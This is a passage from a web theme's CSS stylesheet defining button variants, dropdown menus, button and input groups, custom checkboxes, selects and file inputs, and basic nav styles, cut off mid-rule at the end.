.btn-tertiary:disabled.focus {
	background-color: #e5e5e5;
	border-color: transparent;
}
.btn-secondary.disabled:hover,
.disabled.btn-tertiary:hover,
.btn-secondary:disabled:hover,
.btn-tertiary:disabled:hover {
	background-color: #e5e5e5;
	border-color: transparent;
}
.btn-info {
	color: #fff;
	background-color: #5bc0de;
	border-color: #5bc0de;
}
.btn-info:hover {
	color: #fff;
	background-color: #ff2525;
	border-color: #2aabd2;
}
.btn-info:focus,
.btn-info.focus {
	color: #fff;
	background-color: #ff2525;
	border-color: #2aabd2;
}
.btn-info:active,
.btn-info.active,
.open > .btn-info.dropdown-toggle {
	color: #fff;
	background-color: #ff2525;
	border-color: #2aabd2;
	background-image: none;
}
.btn-info:active:hover,
.btn-info:active:focus,
.btn-info:active.focus,
.btn-info.active:hover,
.btn-info.active:focus,
.btn-info.active.focus,
.open > .btn-info.dropdown-toggle:hover,
.open > .btn-info.dropdown-toggle:focus,
.open > .btn-info.dropdown-toggle.focus {
	color: #fff;
	background-color: #ff2525;
	border-color: #1f7e9a;
}
.btn-info.disabled:focus,
.btn-info.disabled.focus,
.btn-info:disabled:focus,
.btn-info:disabled.focus {
	background-color: #ff2525;
	border-color: #5bc0de;
}
.btn-info.disabled:hover,
.btn-info:disabled:hover {
	background-color: #ff2525;
	border-color: #5bc0de;
}
.btn-success {
	color: #fff;
	background-color: #4cbb6c;
	border-color: #4cbb6c;
}
.btn-success:hover {
	color: #fff;
	background-color: #3a9a56;
	border-color: #389252;
}
.btn-success:focus,
.btn-success.focus {
	color: #fff;
	background-color: #3a9a56;
	border-color: #389252;
}
.btn-success:active,
.btn-success.active,
.open > .btn-success.dropdown-toggle {
	color: #fff;
	background-color: #3a9a56;
	border-color: #389252;
	background-image: none;
}
.btn-success:active:hover,
.btn-success:active:focus,
.btn-success:active.focus,
.btn-success.active:hover,
.btn-success.active:focus,
.btn-success.active.focus,
.open > .btn-success.dropdown-toggle:hover,
.open > .btn-success.dropdown-toggle:focus,
.open > .btn-success.dropdown-toggle.focus {
	color: #fff;
	background-color: #318047;
	border-color: #256237;
}
.btn-success.disabled:focus,
.btn-success.disabled.focus,
.btn-success:disabled:focus,
.btn-success:disabled.focus {
	background-color: #4cbb6c;
	border-color: #4cbb6c;
}
.btn-success.disabled:hover,
.btn-success:disabled:hover {
	background-color: #4cbb6c;
	border-color: #4cbb6c;
}
.btn-warning {
	color: white;
	background-color: #FF9A52;
	border-color: #FF9A52;
}
.btn-warning:hover {
	color: white;
	background-color: #ff7c1f;
	border-color: #ff7615;
}
.btn-warning:focus,
.btn-warning.focus {
	color: white;
	background-color: #ff7c1f;
	border-color: #ff7615;
}
.btn-warning:active,
.btn-warning.active,
.open > .btn-warning.dropdown-toggle {
	color: white;
	background-color: #ff7c1f;
	border-color: #ff7615;
	background-image: none;
}
.btn-warning:active:hover,
.btn-warning:active:focus,
.btn-warning:active.focus,
.btn-warning.active:hover,
.btn-warning.active:focus,
.btn-warning.active.focus,
.open > .btn-warning.dropdown-toggle:hover,
.open > .btn-warning.dropdown-toggle:focus,
.open > .btn-warning.dropdown-toggle.focus {
	color: white;
	background-color: #fa6800;
	border-color: #d25700;
}
.btn-warning.disabled:focus,
.btn-warning.disabled.focus,
.btn-warning:disabled:focus,
.btn-warning:disabled.focus {
	background-color: #FF9A52;
	border-color: #FF9A52;
}
.btn-warning.disabled:hover,
.btn-warning:disabled:hover {
	background-color: #FF9A52;
	border-color: #FF9A52;
}
.btn-danger {
	color: #fff;
	background-color: #ff4c4c;
	border-color: #ff4c4c;
}
.btn-danger:hover {
	color: #fff;
	background-color: #ff1919;
	border-color: #ff0f0f;
}
.btn-danger:focus,
.btn-danger.focus {
	color: #fff;
	background-color: #ff1919;
	border-color: #ff0f0f;
}
.btn-danger:active,
.btn-danger.active,
.open > .btn-danger.dropdown-toggle {
	color: #fff;
	background-color: #ff1919;
	border-color: #ff0f0f;
	background-image: none;
}
.btn-danger:active:hover,
.btn-danger:active:focus,
.btn-danger:active.focus,
.btn-danger.active:hover,
.btn-danger.active:focus,
.btn-danger.active.focus,
.open > .btn-danger.dropdown-toggle:hover,
.open > .btn-danger.dropdown-toggle:focus,
.open > .btn-danger.dropdown-toggle.focus {
	color: #fff;
	background-color: #f40000;
	border-color: #cc0000;
}
.btn-danger.disabled:focus,
.btn-danger.disabled.focus,
.btn-danger:disabled:focus,
.btn-danger:disabled.focus {
	background-color: #ff4c4c;
	border-color: #ff4c4c;
}
.btn-danger.disabled:hover,
.btn-danger:disabled:hover {
	background-color: #ff4c4c;
	border-color: #ff4c4c;
}
.btn-outline-primary {
	color: #000000;
	background-image: none;
	background-color: transparent;
	border-color: #000000;
}
.btn-outline-primary:hover {
	color: #fff;
	background-color: #000000;
	border-color: #000000;
}
.btn-outline-primary:focus,
.btn-outline-primary.focus {
	color: #fff;
	background-color: #000000;
	border-color: #000000;
}
.btn-outline-primary:active,
.btn-outline-primary.active,
.open > .btn-outline-primary.dropdown-toggle {
	color: #fff;
	background-color: #000000;
	border-color: #000000;
}
.btn-outline-primary:active:hover,
.btn-outline-primary:active:focus,
.btn-outline-primary:active.focus,
.btn-outline-primary.active:hover,
.btn-outline-primary.active:focus,
.btn-outline-primary.active.focus,
.open > .btn-outline-primary.dropdown-toggle:hover,
.open > .btn-outline-primary.dropdown-toggle:focus,
.open > .btn-outline-primary.dropdown-toggle.focus {
	color: #fff;
	background-color: #1e788c;
	border-color: #175c6a;
}
.btn-outline-primary.disabled:focus,
.btn-outline-primary.disabled.focus,
.btn-outline-primary:disabled:focus,
.btn-outline-primary:disabled.focus {
	border-color: #83d3e4;
}
.btn-outline-primary.disabled:hover,
.btn-outline-primary:disabled:hover {
	border-color: #83d3e4;
}
.btn-outline-secondary {
	color: transparent;
	background-image: none;
	background-color: transparent;
	border-color: transparent;
}
.btn-outline-secondary:hover {
	color: #fff;
	background-color: transparent;
	border-color: transparent;
}
.btn-outline-secondary:focus,
.btn-outline-secondary.focus {
	color: #fff;
	background-color: transparent;
	border-color: transparent;
}
.btn-outline-secondary:active,
.btn-outline-secondary.active,
.open > .btn-outline-secondary.dropdown-toggle {
	color: #fff;
	background-color: transparent;
	border-color: transparent;
}
.btn-outline-secondary:active:hover,
.btn-outline-secondary:active:focus,
.btn-outline-secondary:active.focus,
.btn-outline-secondary.active:hover,
.btn-outline-secondary.active:focus,
.btn-outline-secondary.active.focus,
.open > .btn-outline-secondary.dropdown-toggle:hover,
.open > .btn-outline-secondary.dropdown-toggle:focus,
.open > .btn-outline-secondary.dropdown-toggle.focus {
	color: #fff;
	background-color: transparent;
	border-color: transparent;
}
.btn-outline-secondary.disabled:focus,
.btn-outline-secondary.disabled.focus,
.btn-outline-secondary:disabled:focus,
.btn-outline-secondary:disabled.focus {
	border-color: rgba(51, 51, 51, 0);
}
.btn-outline-secondary.disabled:hover,
.btn-outline-secondary:disabled:hover {
	border-color: rgba(51, 51, 51, 0);
}
.btn-outline-info {
	color: #5bc0de;
	background-image: none;
	background-color: transparent;
	border-color: #5bc0de;
}
.btn-outline-info:hover {
	color: #fff;
	background-color: #5bc0de;
	border-color: #5bc0de;
}
.btn-outline-info:focus,
.btn-outline-info.focus {
	color: #fff;
	background-color: #5bc0de;
	border-color: #5bc0de;
}
.btn-outline-info:active,
.btn-outline-info.active,
.open > .btn-outline-info.dropdown-toggle {
	color: #fff;
	background-color: #5bc0de;
	border-color: #5bc0de;
}
.btn-outline-info:active:hover,
.btn-outline-info:active:focus,
.btn-outline-info:active.focus,
.btn-outline-info.active:hover,
.btn-outline-info.active:focus,
.btn-outline-info.active.focus,
.open > .btn-outline-info.dropdown-toggle:hover,
.open > .btn-outline-info.dropdown-toggle:focus,
.open > .btn-outline-info.dropdown-toggle.focus {
	color: #fff;
	background-color: #269abc;
	border-color: #1f7e9a;
}
.btn-outline-info.disabled:focus,
.btn-outline-info.disabled.focus,
.btn-outline-info:disabled:focus,
.btn-outline-info:disabled.focus {
	border-color: #b0e1ef;
}
.btn-outline-info.disabled:hover,
.btn-outline-info:disabled:hover {
	border-color: #b0e1ef;
}
.btn-outline-success {
	color: #4cbb6c;
	background-image: none;
	background-color: transparent;
	border-color: #4cbb6c;
}
.btn-outline-success:hover {
	color: #fff;
	background-color: #4cbb6c;
	border-color: #4cbb6c;
}
.btn-outline-success:focus,
.btn-outline-success.focus {
	color: #fff;
	background-color: #4cbb6c;
	border-color: #4cbb6c;
}
.btn-outline-success:active,
.btn-outline-success.active,
.open > .btn-outline-success.dropdown-toggle {
	color: #fff;
	background-color: #4cbb6c;
	border-color: #4cbb6c;
}
.btn-outline-success:active:hover,
.btn-outline-success:active:focus,
.btn-outline-success:active.focus,
.btn-outline-success.active:hover,
.btn-outline-success.active:focus,
.btn-outline-success.active.focus,
.open > .btn-outline-success.dropdown-toggle:hover,
.open > .btn-outline-success.dropdown-toggle:focus,
.open > .btn-outline-success.dropdown-toggle.focus {
	color: #fff;
	background-color: #318047;
	border-color: #256237;
}
.btn-outline-success.disabled:focus,
.btn-outline-success.disabled.focus,
.btn-outline-success:disabled:focus,
.btn-outline-success:disabled.focus {
	border-color: #96d7a9;
}
.btn-outline-success.disabled:hover,
.btn-outline-success:disabled:hover {
	border-color: #96d7a9;
}
.btn-outline-warning {
	color: #FF9A52;
	background-image: none;
	background-color: transparent;
	border-color: #FF9A52;
}
.btn-outline-warning:hover {
	color: #fff;
	background-color: #FF9A52;
	border-color: #FF9A52;
}
.btn-outline-warning:focus,
.btn-outline-warning.focus {
	color: #fff;
	background-color: #FF9A52;
	border-color: #FF9A52;
}
.btn-outline-warning:active,
.btn-outline-warning.active,
.open > .btn-outline-warning.dropdown-toggle {
	color: #fff;
	background-color: #FF9A52;
	border-color: #FF9A52;
}
.btn-outline-warning:active:hover,
.btn-outline-warning:active:focus,
.btn-outline-warning:active.focus,
.btn-outline-warning.active:hover,
.btn-outline-warning.active:focus,
.btn-outline-warning.active.focus,
.open > .btn-outline-warning.dropdown-toggle:hover,
.open > .btn-outline-warning.dropdown-toggle:focus,
.open > .btn-outline-warning.dropdown-toggle.focus {
	color: #fff;
	background-color: #fa6800;
	border-color: #d25700;
}
.btn-outline-warning.disabled:focus,
.btn-outline-warning.disabled.focus,
.btn-outline-warning:disabled:focus,
.btn-outline-warning:disabled.focus {
	border-color: #ffd6b8;
}
.btn-outline-warning.disabled:hover,
.btn-outline-warning:disabled:hover {
	border-color: #ffd6b8;
}
.btn-outline-danger {
	color: #ff4c4c;
	background-image: none;
	background-color: transparent;
	border-color: #ff4c4c;
}
.btn-outline-danger:hover {
	color: #fff;
	background-color: #ff4c4c;
	border-color: #ff4c4c;
}
.btn-outline-danger:focus,
.btn-outline-danger.focus {
	color: #fff;
	background-color: #ff4c4c;
	border-color: #ff4c4c;
}
.btn-outline-danger:active,
.btn-outline-danger.active,
.open > .btn-outline-danger.dropdown-toggle {
	color: #fff;
	background-color: #ff4c4c;
	border-color: #ff4c4c;
}
.btn-outline-danger:active:hover,
.btn-outline-danger:active:focus,
.btn-outline-danger:active.focus,
.btn-outline-danger.active:hover,
.btn-outline-danger.active:focus,
.btn-outline-danger.active.focus,
.open > .btn-outline-danger.dropdown-toggle:hover,
.open > .btn-outline-danger.dropdown-toggle:focus,
.open > .btn-outline-danger.dropdown-toggle.focus {
	color: #fff;
	background-color: #f40000;
	border-color: #cc0000;
}
.btn-outline-danger.disabled:focus,
.btn-outline-danger.disabled.focus,
.btn-outline-danger:disabled:focus,
.btn-outline-danger:disabled.focus {
	border-color: #ffb2b2;
}
.btn-outline-danger.disabled:hover,
.btn-outline-danger:disabled:hover {
	border-color: #ffb2b2;
}
.btn-link {
	font-weight: normal;
	color: #000000;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link:disabled {
	background-color: transparent;
}
.btn-link,
.btn-link:focus,
.btn-link:active {
	border-color: transparent;
}
.btn-link:hover {
	border-color: transparent;
}
.btn-link:focus,
.btn-link:hover {
	color: #208094;
	text-decoration: underline;
	background-color: transparent;
}
.btn-link:disabled:focus,
.btn-link:disabled:hover {
	color: #e5e5e5;
	text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
	padding: 0.75rem 1.5rem;
	font-size: 0.9375rem;
	border-radius: 0.3rem;
	-moz-border-radius: 0.3rem;
	-webkit-border-radius: 0.3rem;
	-khtml-border-radius: 0.3rem;
}
.btn-sm,
.btn-group-sm > .btn {
	padding: 0.25rem 0.5rem;
	font-size: 0.875rem;
	border-radius: 0.2rem;
	-moz-border-radius: 0.2rem;
	-webkit-border-radius: 0.2rem;
	-khtml-border-radius: 0.2rem;
}
.btn-block {
	display: block;
	width: 100%;
}
.btn-block + .btn-block {
	margin-top: 0.5rem;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width: 100%;
}
.fade {
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	transition: opacity .15s linear;
	-webkit-transition: opacity .15s linear;
	-moz-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	-ms-transition: opacity .15s linear;
}
.fade.in {
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
.collapse {
	display: none;
}
.collapse.in {
	display: block;
}
.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	transition-timing-function: ease;
	transition-duration: .35s;
	transition-property: height;
}
.dropup,
.dropdown {
	position: relative;
}
.dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 0.3em;
	vertical-align: middle;
	content: "";
	border-top: 0.3em solid;
	border-right: 0.3em solid transparent;
	border-left: 0.3em solid transparent;
}
.dropdown-toggle:focus {
	outline: 0;
}
.dropup .dropdown-toggle::after {
	border-top: 0;
	border-bottom: 0.3em solid;
}
.dropdown-menu {
	background-clip: padding-box;
	background-color: #ffffff;
	border: 1px solid #e5e5e5;
	color: #878787;
	display: none;
	float: left;
	font-size: 13px;
	left: 0;
	list-style: outside none none;
	min-width: 160px;
	padding: 10px;
	position: absolute;
	text-align: left;
	top: 100%;
	z-index: 1000;
}
.dropdown-divider {
	height: 1px;
	margin: 0.5rem 0;
	overflow: hidden;
	background-color: #e5e5e5;
}
.dropdown-item {
	display: block;
	width: 100%;
	padding: 2px 10px;
	clear: both;
	font-weight: normal;
	color: #878787;
	text-align: inherit;
	white-space: nowrap;
	background: none;
	border: 0;
}
.dropdown-item:focus,
.dropdown-item:hover {
	color: #7a7a7a;
	text-decoration: none;
	background-color: #f5f5f5;
}
.dropdown-item.active,
.dropdown-item.active:focus,
.dropdown-item.active:hover {
	color: #fff;
	text-decoration: none;
	background-color: #000000;
	outline: 0;
}
.dropdown-item.disabled,
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
	color: #e5e5e5;
}
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent;
	background-image: none;
	filter: "progid:DXImageTransform.Microsoft.gradient(enabled = false)";
}
.products-sort-order.open > .dropdown-menu {
	display: block;
}
.open > a {
	outline: 0;
}
.dropdown-menu-right {
	right: 0;
	left: auto;
}
.dropdown-menu-left {
	right: auto;
	left: 0;
}
.dropdown-header {
	display: block;
	padding: 5px 20px;
	font-size: 0.875rem;
	color: #e5e5e5;
	white-space: nowrap;
}
.dropdown-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 990;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
	content: "";
	border-top: 0;
	border-bottom: 0.3em solid;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 2px;
}
.btn-group,
.btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
	position: relative;
	float: left;
}
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
	z-index: 2;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
	z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
	margin-left: -1px;
}
.btn-toolbar {
	margin-left: -0.5rem;
}
.btn-toolbar::after {
	content: "";
	display: table;
	clear: both;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
	float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
	margin-left: 0.5rem;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.btn-group > .btn:first-child {
	margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.btn-group > .btn-group {
	float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
	outline: 0;
}
.btn + .dropdown-toggle-split {
	padding-right: 0.75rem;
	padding-left: 0.75rem;
}
.btn + .dropdown-toggle-split::after {
	margin-left: 0;
}
.btn-sm + .dropdown-toggle-split,
.btn-group-sm > .btn + .dropdown-toggle-split {
	padding-right: 0.375rem;
	padding-left: 0.375rem;
}
.btn-lg + .dropdown-toggle-split,
.btn-group-lg > .btn + .dropdown-toggle-split {
	padding-right: 1.125rem;
	padding-left: 1.125rem;
}
.btn .caret {
	margin-left: 0;
}
.btn-lg .caret,
.btn-group-lg > .btn .caret {
	border-width: 0.3em 0.3em 0;
	border-bottom-width: 0;
}
.dropup .btn-lg .caret,
.dropup .btn-group-lg > .btn .caret {
	border-width: 0 0.3em 0.3em;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%;
}
.btn-group-vertical > .btn-group::after {
	content: "";
	display: table;
	clear: both;
}
.btn-group-vertical > .btn-group > .btn {
	float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
	margin-top: -1px;
	margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
	position: absolute;
	clip: rect(0, 0, 0, 0);
	/*pointer-events: none;*/
}
.input-group {
	position: relative;
	width: 100%;
	display: table;
	border-collapse: separate;
}
.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0;
}
.input-group .form-control:focus,
.input-group .form-control:active,
.input-group .form-control:hover {
	z-index: 3;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
	display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle;
}
.input-group-addon {
	padding: 0.5rem 0.75rem;
	margin-bottom: 0;
	font-size: 1rem;
	font-weight: normal;
	line-height: 1.25;
	color: #777777;
	text-align: center;
	background-color: #e5e5e5;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.input-group-addon.form-control-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
	padding: 0.25rem 0.5rem;
	font-size: 0.875rem;
	border-radius: 0.2rem;
	-moz-border-radius: 0.2rem;
	-webkit-border-radius: 0.2rem;
	-khtml-border-radius: 0.2rem;
}
.input-group-addon.form-control-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
	padding: 0.75rem 1.5rem;
	font-size: 0.9375rem;
	border-radius: 0.3rem;
	-moz-border-radius: 0.3rem;
	-webkit-border-radius: 0.3rem;
	-khtml-border-radius: 0.3rem;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
	margin-top: 0;
}
.input-group .form-control:not(:last-child),
.input-group-addon:not(:last-child),
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group > .btn,
.input-group-btn:not(:last-child) > .dropdown-toggle,
.input-group-btn:not(:first-child) > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.input-group-addon:not(:last-child) {
	border-right: 0;
}
.input-group .form-control:not(:first-child),
.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group > .btn,
.input-group-btn:not(:first-child) > .dropdown-toggle,
.input-group-btn:not(:last-child) > .btn:not(:first-child),
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.form-control + .input-group-addon:not(:first-child) {
	border-left: 0;
}
.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap;
}
.input-group-btn > .btn {
	position: relative;
}
.input-group-btn > .btn + .btn {
	margin-left: -1px;
}
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active,
.input-group-btn > .btn:hover {
	z-index: 3;
}
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group {
	margin-right: -1px;
}
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group {
	z-index: 2;
	margin-left: -1px;
}
.input-group-btn:not(:first-child) > .btn:focus,
.input-group-btn:not(:first-child) > .btn:active,
.input-group-btn:not(:first-child) > .btn:hover,
.input-group-btn:not(:first-child) > .btn-group:focus,
.input-group-btn:not(:first-child) > .btn-group:active,
.input-group-btn:not(:first-child) > .btn-group:hover {
	z-index: 3;
}
.custom-control {
	position: relative;
	display: inline;
	padding-left: 1.5rem;
	cursor: pointer;
}
.custom-control + .custom-control {
	margin-left: 1rem;
}
.custom-control-input {
	position: absolute;
	z-index: -1;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.custom-control-input:checked ~ .custom-control-indicator {
	color: #fff;
	background-color: #0074d9;
}
.custom-control-input:focus ~ .custom-control-indicator {
	box-shadow: 0 0 0 0.075rem #fff, 0 0 0 0.2rem #0074d9;
	-moz-box-shadow: 0 0 0 0.075rem #fff, 0 0 0 0.2rem #0074d9;
	-webkit-box-shadow: 0 0 0 0.075rem #fff, 0 0 0 0.2rem #0074d9;
}
.custom-control-input:active ~ .custom-control-indicator {
	color: #fff;
	background-color: #84c6ff;
}
.custom-control-input:disabled ~ .custom-control-indicator {
	cursor: not-allowed;
	background-color: #e5e5e5;
}
.custom-control-input:disabled ~ .custom-control-description {
	color: #767676;
	cursor: not-allowed;
}
.custom-control-indicator {
	position: absolute;
	top: .0625rem;
	left: 0;
	display: block;
	width: 1rem;
	height: 1rem;
	/*pointer-events: none;*/
	user-select: none;
	background-color: #e5e5e5;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 50% 50%;
}
.custom-checkbox .custom-control-indicator {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-indicator {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
}
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-indicator {
	background-color: #0074d9;
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E");
}
.custom-radio .custom-control-indicator {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
}
.custom-radio .custom-control-input:checked ~ .custom-control-indicator {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
}
.custom-controls-stacked .custom-control {
	display: inline;
}
.custom-controls-stacked .custom-control::after {
	display: block;
	margin-bottom: 0.25rem;
	content: "";
}
.custom-controls-stacked .custom-control + .custom-control {
	margin-left: 0;
}
.custom-select {
	display: inline-block;
	max-width: 100%;
	padding: 0.375rem 1.75rem 0.375rem 0.75rem;
	padding-right: 0.75rem \9;
	color: #777777;
	vertical-align: middle;
	background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
	background-image: none \9;
	background-size: 8px 10px;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	-moz-appearance: none;
	-webkit-appearance: none;
}
.custom-select:focus {
	border-color: #51a7e8;
	outline: none;
}
.custom-select:focus::-ms-value {
	color: #777777;
	background-color: #fff;
}
.custom-select:disabled {
	color: #e5e5e5;
	cursor: not-allowed;
	background-color: #e5e5e5;
}
.custom-select::-ms-expand {
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.custom-select-sm {
	padding-top: 0.375rem;
	padding-bottom: 0.375rem;
	font-size: 75%;
}
.custom-file {
	position: relative;
	display: inline-block;
	max-width: 100%;
	height: 2.5rem;
	cursor: pointer;
}
.custom-file-input {
	min-width: 14rem;
	max-width: 100%;
	margin: 0;
	filter: alpha(opacity=0);
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.custom-file-control {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	z-index: 5;
	height: 2.5rem;
	padding: 0.5rem 1rem;
	line-height: 1.5;
	color: #555;
	user-select: none;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.custom-file-control:lang(en)::after {
	content: "Choose file...";
}
.custom-file-control::before {
	position: absolute;
	top: -1px;
	right: -1px;
	bottom: -1px;
	z-index: 6;
	display: block;
	height: 2.5rem;
	padding: 0.5rem 1rem;
	line-height: 1.5;
	color: #555;
	background-color: #e5e5e5;
	border: 1px solid #e5e5e5;
	border-radius: 0 0 0 0;
	-moz-border-radius: 0 0 0 0;
	-webkit-border-radius: 0 0 0 0;
	-khtml-border-radius: 0 0 0 0;
}
.custom-file-control:lang(en)::before {
	content: "Browse";
}
.nav {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}
.nav-link {
	display: inline-block;
}
.nav-link:focus,
.nav-link:hover {
	text-decoration: none;
}
.nav-link.disabled {
	color: #e5e5e5;
}
.nav-link.disabled,
.nav-link.disabled:focus,
.nav-link.disabled:hover {
	color: #e5e5e5;
	cursor: not-allowed;
	background-color: transparent;
}
.nav-inline .nav-item {
	display: inline-block;
}
.nav-inline .nav-item + .nav-item,
.nav-inline .nav-link + .nav-link {
	margin-left: 1rem;
}
.tabs .nav-tabs {
